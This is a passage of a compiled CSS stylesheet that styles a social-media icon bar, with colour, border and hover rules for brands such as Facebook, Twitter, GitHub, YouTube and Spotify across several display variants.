    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .socialbar a i {
      position: relative;
      z-index: 2; }
    .socialbar a:hover {
      background-color: transparent;
      color: #17161A; }
  .socialbar.outline a {
    background-color: transparent;
    border: 1px solid rgba(23, 22, 26, 0.5);
    color: #17161A; }
    .socialbar.outline a:hover {
      background-color: #17161A;
      color: #fff; }
  .socialbar.outline.inverse a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.35); }
    .socialbar.outline.inverse a:hover {
      background-color: #fff;
      border-color: #fff;
      color: initial; }
  .socialbar.flat a {
    background-color: transparent;
    color: #17161A;
    border-color: transparent; }
    .socialbar.flat a:hover {
      background-color: #17161A;
      color: #fff; }
  .socialbar.flat.outline-hover a:hover {
    background-color: transparent;
    border-color: #17161A;
    color: #17161A;
    border-width: 1px; }
  .socialbar.hover-bg-trnspr a {
    border-width: 1px !important; }
    .socialbar.hover-bg-trnspr a:hover {
      border-color: #17161A; }
  .socialbar.inline {
    display: block; }
    .socialbar.inline a {
      background-color: initial;
      width: auto;
      height: auto;
      border: none;
      margin: 0 10px;
      line-height: 1.8;
      font-size: inherit;
      font-weight: 600;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
      .socialbar.inline a i {
        margin-right: 5px; }
  .socialbar.flat-icons a {
    border-color: transparent; }
    .socialbar.flat-icons a:hover {
      border-color: #17161A; }
  .socialbar.flat-icons.flat-icons-trnspr a:hover {
    color: #17161A;
    background-color: transparent; }
  .socialbar.small a {
    width: 42px;
    height: 42px; }
  .socialbar.small.inline a {
    width: auto;
    height: auto;
    margin: 0 10px;
    background: red;
    line-height: 2.4;
    font-size: 0.94rem; }
  .socialbar.small.default a {
    line-height: 38px; }
  .socialbar.small.outline a {
    line-height: 36px; }
  .socialbar a:first-child {
    margin-left: 0; }
  .socialbar a:last-child {
    margin-right: 0; }
  .socialbar.default a.white {
    background-color: #fff;
    border-color: #fff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.white:hover {
      background-color: transparent;
      color: #fff;
      border-color: #fff; }
  .socialbar.default.hover-colorize-reverse a.white {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.outline a.white {
    background-color: transparent;
    color: #fff; }
    .socialbar.default.outline a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.flat a.white {
    background-color: transparent;
    color: #fff;
    border-color: transparent; }
    .socialbar.default.flat a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.inline a.white {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.white:hover {
      color: #fff; }
      .socialbar.default.inline a.white:hover:before {
        display: none; }
  .socialbar.default a.facebook {
    background-color: #217CEF;
    border-color: #217CEF;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.facebook:hover {
      background-color: transparent;
      color: #217CEF;
      border-color: #217CEF; }
  .socialbar.default.hover-colorize-reverse a.facebook {
    background-color: transparent;
    color: #217CEF;
    border-color: #217CEF;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.outline a.facebook {
    background-color: transparent;
    color: #217CEF; }
    .socialbar.default.outline a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.flat a.facebook {
    background-color: transparent;
    color: #217CEF;
    border-color: transparent; }
    .socialbar.default.flat a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.inline a.facebook {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.facebook:hover {
      color: #217CEF; }
      .socialbar.default.inline a.facebook:hover:before {
        display: none; }
  .socialbar.default a.twitter {
    background-color: #2AA3EF;
    border-color: #2AA3EF;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.twitter:hover {
      background-color: transparent;
      color: #2AA3EF;
      border-color: #2AA3EF; }
  .socialbar.default.hover-colorize-reverse a.twitter {
    background-color: transparent;
    color: #2AA3EF;
    border-color: #2AA3EF;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.outline a.twitter {
    background-color: transparent;
    color: #2AA3EF; }
    .socialbar.default.outline a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.flat a.twitter {
    background-color: transparent;
    color: #2AA3EF;
    border-color: transparent; }
    .socialbar.default.flat a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.inline a.twitter {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.twitter:hover {
      color: #2AA3EF; }
      .socialbar.default.inline a.twitter:hover:before {
        display: none; }
  .socialbar.default a.pinterest {
    background-color: #e8323f;
    border-color: #e8323f;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.pinterest:hover {
      background-color: transparent;
      color: #e8323f;
      border-color: #e8323f; }
  .socialbar.default.hover-colorize-reverse a.pinterest {
    background-color: transparent;
    color: #e8323f;
    border-color: #e8323f;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.outline a.pinterest {
    background-color: transparent;
    color: #e8323f; }
    .socialbar.default.outline a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.flat a.pinterest {
    background-color: transparent;
    color: #e8323f;
    border-color: transparent; }
    .socialbar.default.flat a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.inline a.pinterest {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.pinterest:hover {
      color: #e8323f; }
      .socialbar.default.inline a.pinterest:hover:before {
        display: none; }
  .socialbar.default a.linkedin {
    background-color: #4477ab;
    border-color: #4477ab;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.linkedin:hover {
      background-color: transparent;
      color: #4477ab;
      border-color: #4477ab; }
  .socialbar.default.hover-colorize-reverse a.linkedin {
    background-color: transparent;
    color: #4477ab;
    border-color: #4477ab;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.outline a.linkedin {
    background-color: transparent;
    color: #4477ab; }
    .socialbar.default.outline a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.flat a.linkedin {
    background-color: transparent;
    color: #4477ab;
    border-color: transparent; }
    .socialbar.default.flat a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.inline a.linkedin {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.linkedin:hover {
      color: #4477ab; }
      .socialbar.default.inline a.linkedin:hover:before {
        display: none; }
  .socialbar.default a.dribbble {
    background-color: #fd629e;
    border-color: #fd629e;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.dribbble:hover {
      background-color: transparent;
      color: #fd629e;
      border-color: #fd629e; }
  .socialbar.default.hover-colorize-reverse a.dribbble {
    background-color: transparent;
    color: #fd629e;
    border-color: #fd629e;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.outline a.dribbble {
    background-color: transparent;
    color: #fd629e; }
    .socialbar.default.outline a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.flat a.dribbble {
    background-color: transparent;
    color: #fd629e;
    border-color: transparent; }
    .socialbar.default.flat a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.inline a.dribbble {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.dribbble:hover {
      color: #fd629e; }
      .socialbar.default.inline a.dribbble:hover:before {
        display: none; }
  .socialbar.default a.github {
    background-color: #24292E;
    border-color: #24292E;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.github:hover {
      background-color: transparent;
      color: #24292E;
      border-color: #24292E; }
  .socialbar.default.hover-colorize-reverse a.github {
    background-color: transparent;
    color: #24292E;
    border-color: #24292E;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.outline a.github {
    background-color: transparent;
    color: #24292E; }
    .socialbar.default.outline a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.flat a.github {
    background-color: transparent;
    color: #24292E;
    border-color: transparent; }
    .socialbar.default.flat a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.inline a.github {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.github:hover {
      color: #24292E; }
      .socialbar.default.inline a.github:hover:before {
        display: none; }
  .socialbar.default a.instagram {
    background-color: #383838;
    border-color: #383838;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.instagram:hover {
      background-color: transparent;
      color: #383838;
      border-color: #383838; }
  .socialbar.default.hover-colorize-reverse a.instagram {
    background-color: transparent;
    color: #383838;
    border-color: #383838;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.outline a.instagram {
    background-color: transparent;
    color: #383838; }
    .socialbar.default.outline a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.flat a.instagram {
    background-color: transparent;
    color: #383838;
    border-color: transparent; }
    .socialbar.default.flat a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.inline a.instagram {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.instagram:hover {
      color: #383838; }
      .socialbar.default.inline a.instagram:hover:before {
        display: none; }
  .socialbar.default a.dropbox {
    background-color: #187fe7;
    border-color: #187fe7;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.dropbox:hover {
      background-color: transparent;
      color: #187fe7;
      border-color: #187fe7; }
  .socialbar.default.hover-colorize-reverse a.dropbox {
    background-color: transparent;
    color: #187fe7;
    border-color: #187fe7;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.outline a.dropbox {
    background-color: transparent;
    color: #187fe7; }
    .socialbar.default.outline a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.flat a.dropbox {
    background-color: transparent;
    color: #187fe7;
    border-color: transparent; }
    .socialbar.default.flat a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.inline a.dropbox {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.dropbox:hover {
      color: #187fe7; }
      .socialbar.default.inline a.dropbox:hover:before {
        display: none; }
  .socialbar.default a.vk {
    background-color: #6083ab;
    border-color: #6083ab;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vk:hover {
      background-color: transparent;
      color: #6083ab;
      border-color: #6083ab; }
  .socialbar.default.hover-colorize-reverse a.vk {
    background-color: transparent;
    color: #6083ab;
    border-color: #6083ab;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.outline a.vk {
    background-color: transparent;
    color: #6083ab; }
    .socialbar.default.outline a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.flat a.vk {
    background-color: transparent;
    color: #6083ab;
    border-color: transparent; }
    .socialbar.default.flat a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.inline a.vk {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vk:hover {
      color: #6083ab; }
      .socialbar.default.inline a.vk:hover:before {
        display: none; }
  .socialbar.default a.youtube {
    background-color: #f00;
    border-color: #f00;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.youtube:hover {
      background-color: transparent;
      color: #f00;
      border-color: #f00; }
  .socialbar.default.hover-colorize-reverse a.youtube {
    background-color: transparent;
    color: #f00;
    border-color: #f00;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.outline a.youtube {
    background-color: transparent;
    color: #f00; }
    .socialbar.default.outline a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.flat a.youtube {
    background-color: transparent;
    color: #f00;
    border-color: transparent; }
    .socialbar.default.flat a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.inline a.youtube {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.youtube:hover {
      color: #f00; }
      .socialbar.default.inline a.youtube:hover:before {
        display: none; }
  .socialbar.default a.vimeo {
    background-color: #1ab8ea;
    border-color: #1ab8ea;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vimeo:hover {
      background-color: transparent;
      color: #1ab8ea;
      border-color: #1ab8ea; }
  .socialbar.default.hover-colorize-reverse a.vimeo {
    background-color: transparent;
    color: #1ab8ea;
    border-color: #1ab8ea;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.outline a.vimeo {
    background-color: transparent;
    color: #1ab8ea; }
    .socialbar.default.outline a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.flat a.vimeo {
    background-color: transparent;
    color: #1ab8ea;
    border-color: transparent; }
    .socialbar.default.flat a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.inline a.vimeo {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vimeo:hover {
      color: #1ab8ea; }
      .socialbar.default.inline a.vimeo:hover:before {
        display: none; }
  .socialbar.default a.behance {
    background-color: #0056ff;
    border-color: #0056ff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.behance:hover {
      background-color: transparent;
      color: #0056ff;
      border-color: #0056ff; }
  .socialbar.default.hover-colorize-reverse a.behance {
    background-color: transparent;
    color: #0056ff;
    border-color: #0056ff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.outline a.behance {
    background-color: transparent;
    color: #0056ff; }
    .socialbar.default.outline a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.flat a.behance {
    background-color: transparent;
    color: #0056ff;
    border-color: transparent; }
    .socialbar.default.flat a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.inline a.behance {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.behance:hover {
      color: #0056ff; }
      .socialbar.default.inline a.behance:hover:before {
        display: none; }
  .socialbar.default a.tumblr {
    background-color: #2a445f;
    border-color: #2a445f;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.tumblr:hover {
      background-color: transparent;
      color: #2a445f;
      border-color: #2a445f; }
  .socialbar.default.hover-colorize-reverse a.tumblr {
    background-color: transparent;
    color: #2a445f;
    border-color: #2a445f;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.outline a.tumblr {
    background-color: transparent;
    color: #2a445f; }
    .socialbar.default.outline a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.flat a.tumblr {
    background-color: transparent;
    color: #2a445f;
    border-color: transparent; }
    .socialbar.default.flat a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.inline a.tumblr {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.tumblr:hover {
      color: #2a445f; }
      .socialbar.default.inline a.tumblr:hover:before {
        display: none; }
  .socialbar.default a.flickr {
    background-color: #0063db;
    border-color: #0063db;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.flickr:hover {
      background-color: transparent;
      color: #0063db;
      border-color: #0063db; }
  .socialbar.default.hover-colorize-reverse a.flickr {
    background-color: transparent;
    color: #0063db;
    border-color: #0063db;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.outline a.flickr {
    background-color: transparent;
    color: #0063db; }
    .socialbar.default.outline a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.flat a.flickr {
    background-color: transparent;
    color: #0063db;
    border-color: transparent; }
    .socialbar.default.flat a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.inline a.flickr {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.flickr:hover {
      color: #0063db; }
      .socialbar.default.inline a.flickr:hover:before {
        display: none; }
  .socialbar.default a.reddit {
    background-color: #ff4501;
    border-color: #ff4501;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.reddit:hover {
      background-color: transparent;
      color: #ff4501;
      border-color: #ff4501; }
  .socialbar.default.hover-colorize-reverse a.reddit {
    background-color: transparent;
    color: #ff4501;
    border-color: #ff4501;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.outline a.reddit {
    background-color: transparent;
    color: #ff4501; }
    .socialbar.default.outline a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.flat a.reddit {
    background-color: transparent;
    color: #ff4501;
    border-color: transparent; }
    .socialbar.default.flat a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.inline a.reddit {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.reddit:hover {
      color: #ff4501; }
      .socialbar.default.inline a.reddit:hover:before {
        display: none; }
  .socialbar.default a.snapchat {
    background-color: #e0e410;
    border-color: #e0e410;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.snapchat:hover {
      background-color: transparent;
      color: #e0e410;
      border-color: #e0e410; }
  .socialbar.default.hover-colorize-reverse a.snapchat {
    background-color: transparent;
    color: #e0e410;
    border-color: #e0e410;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.outline a.snapchat {
    background-color: transparent;
    color: #e0e410; }
    .socialbar.default.outline a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.flat a.snapchat {
    background-color: transparent;
    color: #e0e410;
    border-color: transparent; }
    .socialbar.default.flat a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.inline a.snapchat {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.snapchat:hover {
      color: #e0e410; }
      .socialbar.default.inline a.snapchat:hover:before {
        display: none; }
  .socialbar.default a.whatsapp {
    background-color: #0ec143;
    border-color: #0ec143;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.whatsapp:hover {
      background-color: transparent;
      color: #0ec143;
      border-color: #0ec143; }
  .socialbar.default.hover-colorize-reverse a.whatsapp {
    background-color: transparent;
    color: #0ec143;
    border-color: #0ec143;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.outline a.whatsapp {
    background-color: transparent;
    color: #0ec143; }
    .socialbar.default.outline a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.flat a.whatsapp {
    background-color: transparent;
    color: #0ec143;
    border-color: transparent; }
    .socialbar.default.flat a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.inline a.whatsapp {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.whatsapp:hover {
      color: #0ec143; }
      .socialbar.default.inline a.whatsapp:hover:before {
        display: none; }
  .socialbar.default a.quora {
    background-color: #a82401;
    border-color: #a82401;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.quora:hover {
      background-color: transparent;
      color: #a82401;
      border-color: #a82401; }
  .socialbar.default.hover-colorize-reverse a.quora {
    background-color: transparent;
    color: #a82401;
    border-color: #a82401;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.outline a.quora {
    background-color: transparent;
    color: #a82401; }
    .socialbar.default.outline a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.flat a.quora {
    background-color: transparent;
    color: #a82401;
    border-color: transparent; }
    .socialbar.default.flat a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.inline a.quora {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.quora:hover {
      color: #a82401; }
      .socialbar.default.inline a.quora:hover:before {
        display: none; }
  .socialbar.default a.vine {
    background-color: #00be8e;
    border-color: #00be8e;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vine:hover {
      background-color: transparent;
      color: #00be8e;
      border-color: #00be8e; }
  .socialbar.default.hover-colorize-reverse a.vine {
    background-color: transparent;
    color: #00be8e;
    border-color: #00be8e;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.outline a.vine {
    background-color: transparent;
    color: #00be8e; }
    .socialbar.default.outline a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.flat a.vine {
    background-color: transparent;
    color: #00be8e;
    border-color: transparent; }
    .socialbar.default.flat a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.inline a.vine {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vine:hover {
      color: #00be8e; }
      .socialbar.default.inline a.vine:hover:before {
        display: none; }
  .socialbar.default a.digg {
    background-color: #1c5891;
    border-color: #1c5891;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.digg:hover {
      background-color: transparent;
      color: #1c5891;
      border-color: #1c5891; }
  .socialbar.default.hover-colorize-reverse a.digg {
    background-color: transparent;
    color: #1c5891;
    border-color: #1c5891;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.outline a.digg {
    background-color: transparent;
    color: #1c5891; }
    .socialbar.default.outline a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.flat a.digg {
    background-color: transparent;
    color: #1c5891;
    border-color: transparent; }
    .socialbar.default.flat a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.inline a.digg {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.digg:hover {
      color: #1c5891; }
      .socialbar.default.inline a.digg:hover:before {
        display: none; }
  .socialbar.default a.foursquare {
    background-color: #FD4577;
    border-color: #FD4577;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.foursquare:hover {
      background-color: transparent;
      color: #FD4577;
      border-color: #FD4577; }
  .socialbar.default.hover-colorize-reverse a.foursquare {
    background-color: transparent;
    color: #FD4577;
    border-color: #FD4577;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.outline a.foursquare {
    background-color: transparent;
    color: #FD4577; }
    .socialbar.default.outline a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.flat a.foursquare {
    background-color: transparent;
    color: #FD4577;
    border-color: transparent; }
    .socialbar.default.flat a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.inline a.foursquare {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.foursquare:hover {
      color: #FD4577; }
      .socialbar.default.inline a.foursquare:hover:before {
        display: none; }
  .socialbar.default a.tiktok {
    background-color: #323131;
    border-color: #323131;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.tiktok:hover {
      background-color: transparent;
      color: #323131;
      border-color: #323131; }
  .socialbar.default.hover-colorize-reverse a.tiktok {
    background-color: transparent;
    color: #323131;
    border-color: #323131;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.outline a.tiktok {
    background-color: transparent;
    color: #323131; }
    .socialbar.default.outline a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.flat a.tiktok {
    background-color: transparent;
    color: #323131;
    border-color: transparent; }
    .socialbar.default.flat a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.inline a.tiktok {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.tiktok:hover {
      color: #323131; }
      .socialbar.default.inline a.tiktok:hover:before {
        display: none; }
  .socialbar.default a.twitch {
    background-color: #9147ff;
    border-color: #9147ff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.twitch:hover {
      background-color: transparent;
      color: #9147ff;
      border-color: #9147ff; }
  .socialbar.default.hover-colorize-reverse a.twitch {
    background-color: transparent;
    color: #9147ff;
    border-color: #9147ff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.outline a.twitch {
    background-color: transparent;
    color: #9147ff; }
    .socialbar.default.outline a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.flat a.twitch {
    background-color: transparent;
    color: #9147ff;
    border-color: transparent; }
    .socialbar.default.flat a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.inline a.twitch {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.twitch:hover {
      color: #9147ff; }
      .socialbar.default.inline a.twitch:hover:before {
        display: none; }
  .socialbar.default a.mixer {
    background-color: #0270d9;
    border-color: #0270d9;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.mixer:hover {
      background-color: transparent;
      color: #0270d9;
      border-color: #0270d9; }
  .socialbar.default.hover-colorize-reverse a.mixer {
    background-color: transparent;
    color: #0270d9;
    border-color: #0270d9;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.outline a.mixer {
    background-color: transparent;
    color: #0270d9; }
    .socialbar.default.outline a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.flat a.mixer {
    background-color: transparent;
    color: #0270d9;
    border-color: transparent; }
    .socialbar.default.flat a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.inline a.mixer {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.mixer:hover {
      color: #0270d9; }
      .socialbar.default.inline a.mixer:hover:before {
        display: none; }
  .socialbar.default a.telegram {
    background-color: #0088cc;
    border-color: #0088cc;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.telegram:hover {
      background-color: transparent;
      color: #0088cc;
      border-color: #0088cc; }
  .socialbar.default.hover-colorize-reverse a.telegram {
    background-color: transparent;
    color: #0088cc;
    border-color: #0088cc;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.outline a.telegram {
    background-color: transparent;
    color: #0088cc; }
    .socialbar.default.outline a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.flat a.telegram {
    background-color: transparent;
    color: #0088cc;
    border-color: transparent; }
    .socialbar.default.flat a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.inline a.telegram {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.telegram:hover {
      color: #0088cc; }
      .socialbar.default.inline a.telegram:hover:before {
        display: none; }
  .socialbar.default a.soundcloud {
    background-color: #FD561F;
    border-color: #FD561F;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.soundcloud:hover {
      background-color: transparent;
      color: #FD561F;
      border-color: #FD561F; }
  .socialbar.default.hover-colorize-reverse a.soundcloud {
    background-color: transparent;
    color: #FD561F;
    border-color: #FD561F;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.outline a.soundcloud {
    background-color: transparent;
    color: #FD561F; }
    .socialbar.default.outline a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.flat a.soundcloud {
    background-color: transparent;
    color: #FD561F;
    border-color: transparent; }
    .socialbar.default.flat a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.inline a.soundcloud {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.soundcloud:hover {
      color: #FD561F; }
      .socialbar.default.inline a.soundcloud:hover:before {
        display: none; }
  .socialbar.default a.spotify {
    background-color: #1ED760;
    border-color: #1ED760;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.spotify:hover {
      background-color: transparent;
      color: #1ED760;
